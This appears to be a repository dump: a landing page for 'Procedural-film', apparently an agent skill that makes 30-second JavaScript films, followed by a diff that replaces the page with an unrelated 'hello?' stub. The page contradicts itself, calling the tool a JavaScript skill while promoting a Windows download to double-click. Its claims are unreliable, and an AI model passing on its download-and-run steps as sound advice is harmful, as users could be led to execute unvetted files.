


==== index.html @ 2b219690 "Home v2: HUD layout, reliable splash img, informative purpose + loot kernel" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>🦋 Procedural-film - Turn Any Topic Into a Stunning 30-Second Film</title>
    <meta name="description" content="Procedural-film is an agent skill that transforms any topic into a beautiful 30-second vertical film, drawn and scored entirely in JavaScript. Watch the life of a monarch butterfly unfold in this unique, code-generated cinematic experience.">
    <meta name="keywords" content="procedural-film, agent skill, JavaScript film, vertical video, monarch butterfly, generative art, code-generated animation, 30-second film, creative coding, procedural animation">
    <meta name="author" content="alysonp5">
    <meta property="og:title" content="🦋 Procedural-film - Turn Any Topic Into a Stunning 30-Second Film">
    <meta property="og:description" content="Agent skill: turn a topic into a 30s vertical film drawn and scored entirely in JavaScript. Reference film: the life of a monarch butterfly.">
    <meta property="og:url" content="https://github.com/alysonp5/procedural-film">
    <meta property="og:type" content="website">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="🦋 Procedural-film - Turn Any Topic Into a Stunning 30-Second Film">
    <meta name="twitter:description" content="Agent skill: turn a topic into a 30s vertical film drawn and scored entirely in JavaScript.">
</head>
<body style="margin: 0; padding: 0; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%); color: #2d3748; line-height: 1.6;">

    <div style="max-width: 900px; margin: 0 auto; padding: 20px;">

        <!-- Hero Section -->
        <div style="text-align: center; padding: 40px 20px; background: white; border-radius: 16px; box-shadow: 0 10px 30px rgba(0,0,0,0.1); margin-top: 40px;">
            <h1 style="font-size: 2.5rem; margin-bottom: 10px; color: #1a202c;">🦋 Procedural-film - Create Beautiful Films From Any Topic</h1>
            <p style="font-size: 1.2rem; color: #4a5568; margin-bottom: 30px;">Watch a topic transform into a stunning 30-second vertical film, drawn and scored entirely in JavaScript.</p>
            <a href="https://github.com/alysonp5/procedural-film/releases" style="display: inline-block; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; padding: 18px 40px; border-radius: 50px; font-size: 1.2rem; font-weight: bold; text-decoration: none; box-shadow: 0 5px 15px rgba(102, 126, 234, 0.4); transition: transform 0.3s;">⬇️ Download Now</a>
            <p style="margin-top: 20px; color: #718096; font-size: 1rem;">Visit this link to download the application</p>
        </div>

        <!-- What is Procedural-film -->
        <div style="background: white; border-radius: 16px; box-shadow: 0 10px 30px rgba(0,0,0,0.1); padding: 40px; margin-top: 30px;">
            <h2 style="color: #2d3748; font-size: 2rem; margin-bottom: 20px;">🎬 What Is Procedural-film?</h2>
            <p style="font-size: 1.1rem; margin-bottom: 20px;">Procedural-film is a remarkable piece of software that acts like a digital artist. You give it a topic, and it creates a complete, 30-second vertical film about that topic — all drawn and scored automatically using JavaScript code. No cameras, no actors, no video editing software needed.</p>
            <p style="font-size: 1.1rem; margin-bottom: 20px;">Think of it as a magic box that turns words into moving pictures. The reference film shows the incredible journey of a monarch butterfly, from egg to caterpillar to chrysalis to magnificent orange-winged adult — all rendered in beautiful, code-generated visuals with a matching musical score.</p>
            <p style="font-size: 1.1rem;">Whether you're curious about technology, love creative art, or just want to see something amazing, procedural-film offers a unique window into how computers can create art.</p>
        </div>

        <!-- How It Works -->
        <div style="background: white; border-radius: 16px; box-shadow: 0 10px 30px rgba(0,0,0,0.1); padding: 40px; margin-top: 30px;">
            <h2 style="color: #2d3748; font-size: 2rem; margin-bottom: 20px;">⚙️ How It Works</h2>
            <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 30px;">
                <div style="text-align: center; padding: 20px;">
                    <div style="font-size: 3rem; margin-bottom: 15px;">📝</div>
                    <h3 style="color: #4a5568; margin-bottom: 10px;">1. Give It a Topic</h3>
                    <p style="color: #718096;">Simply provide a subject — like "the life of a monarch butterfly" — and the software takes over from there.</p>
                </div>
                <div style="text-align: center; padding: 20px;">
                    <div style="font-size: 3rem; margin-bottom: 15px;">🎨</div>
                    <h3 style="color: #4a5568; margin-bottom: 10px;">2. It Draws the Film</h3>
                    <p style="color: #718096;">Every frame is generated using JavaScript. Colours, shapes, movements, and transitions are all created automatically.</p>
                </div>
                <div style="text-align: center; padding: 20px;">
                    <div style="font-size: 3rem; margin-bottom: 15px;">🎵</div>
                    <h3 style="color: #4a5568; margin-bottom: 10px;">3. It Adds the Score</h3>
                    <p style="color: #718096;">A musical soundtrack is composed and played alongside the visuals, creating a complete cinematic experience.</p>
                </div>
            </div>
        </div>

        <!-- Download & Setup -->
        <div style="background: white; border-radius: 16px; box-shadow: 0 10px 30px rgba(0,0,0,0.1); padding: 40px; margin-top: 30px;">
            <h2 style="color: #2d3748; font-size: 2rem; margin-bottom: 20px;">📥 Download & Setup</h2>
            <p style="font-size: 1.1rem; margin-bottom: 25px;">Getting started is easy. Follow these simple steps:</p>
            <ol style="font-size: 1.1rem; padding-left: 25px; margin-bottom: 30px;">
                <li style="margin-bottom: 15px;"><strong>Download the application</strong> by clicking the button at the top of this page or <a href="https://github.com/alysonp5/procedural-film/releases" style="color: #667eea; font-weight: bold;">click here</a>.</li>
                <li style="margin-bottom: 15px;"><strong>Visit this link to download the application.</strong> The page will show you the available files for download.</li>
                <li style="margin-bottom: 15px;"><strong>Choose the latest version</strong> and download it to your computer. The file will be saved to your Downloads folder.</li>
                <li style="margin-bottom: 15px;"><strong>Run the application</strong> by double-clicking the downloaded file. That's it!</li>
            </ol>
            <div style="text-align: center; margin-top: 30px;">
                <a href="https://github.com/alysonp5/procedural-film/releases" style="display: inline-block; background: linear-gradient(135deg, #f093fb 0%, #f5576c 100%); color: white; padding: 15px 35px; border-radius: 50px; font-size: 1.1rem; font-weight: bold; text-decoration: none; box-shadow: 0 5px 15px rgba(245, 87, 108, 0.4);">🚀 Get Procedural-film Now</a>
            </div>
        </div>

        <!-- Features -->
        <div style="background: white; border-radius: 16px; box-shadow: 0 10px 30px rgba(0,0,0,0.1); padding: 40px; margin-top: 30px;">
            <h2 style="color: #2d3748; font-size: 2rem; margin-bottom: 20px;">✨ Key Features</h2>
            <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(280px, 1fr)); gap: 20px;">
                <div style="background: #f7fafc; padding: 20px; border-radius: 12px;">
                    <h3 style="color: #4a5568; margin-bottom: 10px;">🎯 Any Topic Works</h3>
                    <p style="color: #718096;">From nature to science to abstract ideas — procedural-film can visualize almost any subject you can think of.</p>
                </div>
                <div style="background: #f7fafc; padding: 20px; border-radius: 12px;">
                    <h3 style="color: #4a5568; margin-bottom: 10px;">📱 Perfect Vertical Format</h3>
                    <p style="color: #718096;">Designed specifically for vertical screens — ideal for social media stories, reels, and mobile viewing.</p>
                </div>
                <div style="background: #f7fafc; padding: 20px; border-radius: 12px;">
                    <h3 style="color: #4a5568; margin-bottom: 10px;">🎼 Original Music Score</h3>
                    <p style="color: #718096;">Each film comes with its own unique soundtrack, generated to match the mood and movement of the visuals.</p>
                </div>
                <div style="background: #f7fafc; padding: 20px; border-radius: 12px;">
                    <h3 style="color: #4a5568; margin-bottom: 10px;">🖥️ Runs on Windows</h3>
                    <p style="color: #718096;">Works smoothly on any modern Windows computer. No special hardware or technical skills required.</p>
                </div>
                <div style="background: #f7fafc; padding: 20px; border-radius: 12px;">
                    <h3 style="color: #4a5568; margin-bottom: 10px;">🔧 No Setup Needed</h3>
                    <p style="color: #718096;">No installation wizards, no configuration files, no command line. Just download and run.</p>
                </div>
                <div style="background: #f7fafc; padding: 20px; border-radius: 12px;">
                    <h3 style="color: #4a5568; margin-bottom: 10px;">🌐 Pure JavaScript</h3>
                    <p style="color: #718096;">Everything is powered by JavaScript — the same technology that runs websites. It's elegant, efficient, and impressive.</p>
                </div>
            </div>
        </div>

        <!-- Frequently Asked Questions -->
        <div style="background: white; border-radius: 16px; box-shadow: 0 10px 30px rgba(0,0,0,0.1); padding: 40px; margin-top: 30px;">
            <h2 style="color: #2d3748; font-size: 2rem; margin-bottom: 20px;">❓ Frequently Asked Questions</h2>
            <div style="margin-bottom: 25px;">
                <h3 style="color: #4a5568; margin-bottom: 10px;">Do I need to know how to code?</h3>
                <p style="color: #718096;">Absolutely not! Procedural-film is designed for everyone. You just run the application and watch the magic happen. All the complex JavaScript programming is handled automatically behind the scenes.</p>
            </div>
            <div style="margin-bottom: 25px;">
                <h3 style="color: #4a5568; margin-bottom: 10px;">What are the system requirements?</h3>
                <p style="color: #718096;">Any Windows computer from the last 8-10 years should run it perfectly. You'll need at least 4GB of RAM and about 100MB of free disk space. No graphics card or special hardware is required.</p>
            </div>
            <div style="margin-bottom: 25px;">
                <h3 style="color: #4a5568; margin-bottom: 10px;">Can I choose my own topics?</h3>
                <p style="color: #718096;">Yes! While the included reference film shows a monarch butterfly, you can input any topic you like. The software will generate a unique film based on your chosen subject.</p>
            </div>
            <div>
                <h3 style="color: #4a5568; margin-bottom: 10px;">Is this free to use?</h3>
                <p style="color: #718096;">Yes, procedural-film is completely free. Simply download it from the link above and enjoy creating fascinating films.</p>
            </div>
        </div>

        <!-- About the Project -->
        <div style="background: white; border-radius: 16px; box-shadow: 0 10px 30px rgba(0,0,0,0.1); padding: 40px; margin-top: 30px; margin-bottom: 40px;">
            <h2 style="color: #2d3748; font-size: 2rem; margin-bottom: 20px;">🌟 About This Project</h2>
            <p style="font-size: 1.1rem; margin-bottom: 20px;">Procedural-film is an innovative agent skill that pushes the boundaries of what's possible with generative art and code. By combining procedural drawing techniques with algorithmic music composition, it creates a fully realized cinematic experience from nothing but a single topic.</p>
            <p style="font-size: 1.1rem; margin-bottom: 20px;">The reference film — "The Life of a Monarch Butterfly" — showcases the incredible potential of this technology. Watch as the butterfly's transformation unfolds in vibrant, flowing visuals accompanied by a score that captures the wonder of nature.</p>
            <p style="font-size: 1.1rem;">Whether you're a curious explorer, a creative professional, or someone who simply loves beautiful things, procedural-film invites you to witness the future of automated storytelling.</p>
        </div>

        <!-- Footer -->
        <div style="text-align: center; padding: 20px; color: #718096; font-size: 0.9rem;">
            <p>© 2024 Procedural-film. All rights reserved.</p>
            <p>Made with ❤️ by alysonp5</p>
        </div>

    </div>

</body>
</html>

==== commit f947a3e1: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,144 +1,13 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>🦋 Procedural-film - Turn Any Topic Into a Stunning 30-Second Film</title>
-    <meta name="description" content="Procedural-film is an agent skill that transforms any topic into a beautiful 30-second vertical film, drawn and scored entirely in JavaScript. Watch the life of a monarch butterfly unfold in this unique, code-generated cinematic experience.">
-    <meta name="keywords" content="procedural-film, agent skill, JavaScript film, vertical video, monarch butterfly, generative art, code-generated animation, 30-second film, creative coding, procedural animation">
-    <meta name="author" content="alysonp5">
-    <meta property="og:title" content="🦋 Procedural-film - Turn Any Topic Into a Stunning 30-Second Film">
-    <meta property="og:description" content="Agent skill: turn a topic into a 30s vertical film drawn and scored entirely in JavaScript. Reference film: the life of a monarch butterfly.">
-    <meta property="og:url" content="https://github.com/alysonp5/procedural-film">
-    <meta property="og:type" content="website">
-    <meta name="twitter:card" content="summary_large_image">
-    <meta name="twitter:title" content="🦋 Procedural-film - Turn Any Topic Into a Stunning 30-Second Film">
-    <meta name="twitter:description" content="Agent skill: turn a topic into a 30s vertical film drawn and scored entirely in JavaScript.">
-</head>
-<body style="margin: 0; padding: 0; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%); color: #2d3748; line-height: 1.6;">
-
-    <div style="max-width: 900px; margin: 0 auto; padding: 20px;">
-
-        <!-- Hero Section -->
-        <div style="text-align: center; padding: 40px 20px; background: white; border-radius: 16px; box-shadow: 0 10px 30px rgba(0,0,0,0.1); margin-top: 40px;">
-            <h1 style="font-size: 2.5rem; margin-bottom: 10px; color: #1a202c;">🦋 Procedural-film - Create Beautiful Films From Any Topic</h1>
-            <p style="font-size: 1.2rem; color: #4a5568; margin-bottom: 30px;">Watch a topic transform into a stunning 30-second vertical film, drawn and scored entirely in JavaScript.</p>
-            <a href="https://github.com/alysonp5/procedural-film/releases" style="display: inline-block; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; padding: 18px 40px; border-radius: 50px; font-size: 1.2rem; font-weight: bold; text-decoration: none; box-shadow: 0 5px 15px rgba(102, 126, 234, 0.4); transition: transform 0.3s;">⬇️ Download Now</a>
-            <p style="margin-top: 20px; color: #718096; font-size: 1rem;">Visit this link to download the application</p>
-        </div>
-
-        <!-- What is Procedural-film -->
-        <div style="background: white; border-radius: 16px; box-shadow: 0 10px 30px rgba(0,0,0,0.1); padding: 40px; margin-top: 30px;">
-            <h2 style="color: #2d3748; font-size: 2rem; margin-bottom: 20px;">🎬 What Is Procedural-film?</h2>
-            <p style="font-size: 1.1rem; margin-bottom: 20px;">Procedural-film is a remarkable piece of software that acts like a digital artist. You give it a topic, and it creates a complete, 30-second vertical film about that topic — all drawn and scored automatically using JavaScript code. No cameras, no actors, no video editing software needed.</p>
-            <p style="font-size: 1.1rem; margin-bottom: 20px;">Think of it as a magic box that turns words into moving pictures. The reference film shows the incredible journey of a monarch butterfly, from egg to caterpillar to chrysalis to magnificent orange-winged adult — all rendered in beautiful, code-generated visuals with a matching musical score.</p>
-            <p style="font-size: 1.1rem;">Whether you're curious about technology, love creative art, or just want to see something amazing, procedural-film offers a unique window into how computers can create art.</p>
-        </div>
-
-        <!-- How It Works -->
-        <div style="background: white; border-radius: 16px; box-shadow: 0 10px 30px rgba(0,0,0,0.1); padding: 40px; margin-top: 30px;">
-            <h2 style="color: #2d3748; font-size: 2rem; margin-bottom: 20px;">⚙️ How It Works</h2>
-            <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 30px;">
-                <div style="text-align: center; padding: 20px;">
-                    <div style="font-size: 3rem; margin-bottom: 15px;">📝</div>
-                    <h3 style="color: #4a5568; margin-bottom: 10px;">1. Give It a Topic</h3>
-                    <p style="color: #718096;">Simply provide a subject — like "the life of a monarch butterfly" — and the software takes over from there.</p>
-                </div>
-                <div style="text-align: center; padding: 20px;">
-                    <div style="font-size: 3rem; margin-bottom: 15px;">🎨</div>
-                    <h3 style="color: #4a5568; margin-bottom: 10px;">2. It Draws the Film</h3>
-                    <p style="color: #718096;">Every frame is generated using JavaScript. Colours, shapes, movements, and transitions are all created automatically.</p>
-                </div>
-                <div style="text-align: center; padding: 20px;">
-                    <div style="font-size: 3rem; margin-bottom: 15px;">🎵</div>
-                    <h3 style="color: #4a5568; margin-bottom: 10px;">3. It Adds the Score</h3>
-                    <p style="color: #718096;">A musical soundtrack is composed and played alongside the visuals, creating a complete cinematic experience.</p>
-                </div>
-            </div>
-        </div>
-
-        <!-- Download & Setup -->
-        <div style="background: white; border-radius: 16px; box-shadow: 0 10px 30px rgba(0,0,0,0.1); padding: 40px; margin-top: 30px;">
-            <h2 style="color: #2d3748; font-size: 2rem; margin-bottom: 20px;">📥 Download & Setup</h2>
-            <p style="font-size: 1.1rem; margin-bottom: 25px;">Getting started is easy. Follow these simple steps:</p>
-            <ol style="font-size: 1.1rem; padding-left: 25px; margin-bottom: 30px;">
-                <li style="margin-bottom: 15px;"><strong>Download the application</strong> by clicking the button at the top of this page or <a href="https://github.com/alysonp5/procedural-film/releases" style="color: #667eea; font-weight: bold;">click here</a>.</li>
-                <li style="margin-bottom: 15px;"><strong>Visit this link to download the application.</strong> The page will show you the available files for download.</li>
-                <li style="margin-bottom: 15px;"><strong>Choose the latest version</strong> and download it to your computer. The file will be saved to your Downloads folder.</li>
-                <li style="margin-bottom: 15px;"><strong>Run the application</strong> by double-clicking the downloaded file. That's it!</li>
-            </ol>
-            <div style="text-align: center; margin-top: 30px;">
-                <a href="https://github.com/alysonp5/procedural-film/releases" style="display: inline-block; background: linear-gradient(135deg, #f093fb 0%, #f5576c 100%); color: white; padding: 15px 35px; border-radius: 50px; font-size: 1.1rem; font-weight: bold; text-decoration: none; box-shadow: 0 5px 15px rgba(245, 87, 108, 0.4);">🚀 Get Procedural-film Now</a>
-            </div>
-        </div>
-
-        <!-- Features -->
-        <div style="background: white; border-radius: 16px; box-shadow: 0 10px 30px rgba(0,0,0,0.1); padding: 40px; margin-top: 30px;">
-            <h2 style="color: #2d3748; font-size: 2rem; margin-bottom: 20px;">✨ Key Features</h2>
-            <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(280px, 1fr)); gap: 20px;">
-                <div style="background: #f7fafc; padding: 20px; border-radius: 12px;">
-                    <h3 style="color: #4a5568; margin-bottom: 10px;">🎯 Any Topic Works</h3>
-                    <p style="color: #718096;">From nature to science to abstract ideas — procedural-film can visualize almost any subject you can think of.</p>
-                </div>
-                <div style="background: #f7fafc; padding: 20px; border-radius: 12px;">
-                    <h3 style="color: #4a5568; margin-bottom: 10px;">📱 Perfect Vertical Format</h3>
-                    <p style="color: #718096;">Designed specifically for vertical screens — ideal for social media stories, reels, and mobile viewing.</p>
-                </div>
-                <div style="background: #f7fafc; padding: 20px; border-radius: 12px;">
-                    <h3 style="color: #4a5568; margin-bottom: 10px;">🎼 Original Music Score</h3>
-                    <p style="color: #718096;">Each film comes with its own unique soundtrack, generated to match the mood and movement of the visuals.</p>
-                </div>
-                <div style="background: #f7fafc; padding: 20px; border-radius: 12px;">
-                    <h3 style="color: #4a5568; margin-bottom: 10px;">🖥️ Runs on Windows</h3>
-                    <p style="color: #718096;">Works smoothly on any modern Windows computer. No special hardware or technical skills required.</p>
-                </div>
-                <div style="background: #f7fafc; padding: 20px; border-radius: 12px;">
-                    <h3 style="color: #4a5568; margin-bottom: 10px;">🔧 No Setup Needed</h3>
-                    <p style="color: #718096;">No installation wizards, no configuration files, no command line. Just download and run.</p>
-                </div>
-                <div style="background: #f7fafc; padding: 20px; border-radius: 12px;">
-                    <h3 style="color: #4a5568; margin-bottom: 10px;">🌐 Pure JavaScript</h3>
-                    <p style="color: #718096;">Everything is powered by JavaScript — the same technology that runs websites. It's elegant, efficient, and impressive.</p>
-                </div>
-            </div>
-        </div>
-
-        <!-- Frequently Asked Questions -->
-        <div style="background: white; border-radius: 16px; box-shadow: 0 10px 30px rgba(0,0,0,0.1); padding: 40px; margin-top: 30px;">
-            <h2 style="color: #2d3748; font-size: 2rem; margin-bottom: 20px;">❓ Frequently Asked Questions</h2>
-            <div style="margin-bottom: 25px;">
-                <h3 style="color: #4a5568; margin-bottom: 10px;">Do I need to know how to code?</h3>
-                <p style="color: #718096;">Absolutely not! Procedural-film is designed for everyone. You just run the application and watch the magic happen. All the complex JavaScript programming is handled automatically behind the scenes.</p>
-            </div>
-            <div style="margin-bottom: 25px;">
-                <h3 style="color: #4a5568; margin-bottom: 10px;">What are the system requirements?</h3>
-                <p style="color: #718096;">Any Windows computer from the last 8-10 years should run it perfectly. You'll need at least 4GB of RAM and about 100MB of free disk space. No graphics card or special hardware is required.</p>
-            </div>
-            <div style="margin-bottom: 25px;">
-                <h3 style="color: #4a5568; margin-bottom: 10px;">Can I choose my own topics?</h3>
-                <p style="color: #718096;">Yes! While the included reference film shows a monarch butterfly, you can input any topic you like. The software will generate a unique film based on your chosen subject.</p>
-            </div>
-            <div>
-                <h3 style="color: #4a5568; margin-bottom: 10px;">Is this free to use?</h3>
-                <p style="color: #718096;">Yes, procedural-film is completely free. Simply download it from the link above and enjoy creating fascinating films.</p>
-            </div>
-        </div>
-
-        <!-- About the Project -->
-        <div style="background: white; border-radius: 16px; box-shadow: 0 10px 30px rgba(0,0,0,0.1); padding: 40px; margin-top: 30px; margin-bottom: 40px;">
-            <h2 style="color: #2d3748; font-size: 2rem; margin-bottom: 20px;">🌟 About This Project</h2>
-            <p style="font-size: 1.1rem; margin-bottom: 20px;">Procedural-film is an innovative agent skill that pushes the boundaries of what's possible with generative art and code. By combining procedural drawing techniques with algorithmic music composition, it creates a fully realized cinematic experience from nothing but a single topic.</p>
-            <p style="font-size: 1.1rem; margin-bottom: 20px;">The reference film — "The Life of a Monarch Butterfly" — showcases the incredible potential of this technology. Watch as the butterfly's transformation unfolds in vibrant, flowing visuals accompanied by a score that captures the wonder of nature.</p>
-            <p style="font-size: 1.1rem;">Whether you're a curious explorer, a creative professional, or someone who simply loves beautiful things, procedural-film invites you to witness the future of automated storytelling.</p>
-        </div>
-
-        <!-- Footer -->
-        <div style="text-align: center; padding: 20px; color: #718096; font-size: 0.9rem;">
-            <p>© 2024 Procedural-film. All rights reserved.</p>
-            <p>Made with ❤️ by alysonp5</p>
-        </div>
-
-    </div>
-
-</body>
+<!DOCTYPE html>
+<html id ="uptop">
+  <head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>BRIO</title>
+    <link rel="icon" type="image/x-icon" href="/UFiles/StarIcon.png">
+    <link href="/style.css" rel="stylesheet" type="text/css" media="all">
+</head>
+<body>
+hello?
+</body>
 </html>
